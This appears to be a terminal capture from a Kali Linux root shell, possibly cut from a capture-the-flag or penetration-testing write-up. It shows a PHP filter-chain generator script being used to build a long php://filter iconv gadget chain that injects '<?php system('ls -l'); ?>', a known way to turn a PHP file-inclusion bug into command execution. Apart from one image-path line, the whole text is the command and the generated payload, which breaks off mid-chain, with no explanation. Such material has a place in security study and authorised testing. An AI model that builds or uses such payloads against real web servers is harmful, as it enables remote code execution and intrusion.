 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 php_filter_chain_generator.py --chain "<?php system('ls -l'); ?>"
[+] The following gadget chain will generate the following code : <?php system('ls -l'); ?> (base64 value: PD9waHAgc3lzdGVtKCdscyAtbCcpOyA/Pg)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.icon
v.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.
IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|con
vert.iconv.L3.CSISO90|convert.iconv.UCS2.UTF-8|convert.iconv.CSISOLATIN6.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ic
onv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.
L1.T.618BIT|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv
.ISO2022JP2.CP775|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert
.iconv.BIG-FIVE.UCS-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-de
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert
.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|convert.i
conv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.U
TF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|
convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-en
code|convert.iconv.UTF8.UTF7|convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.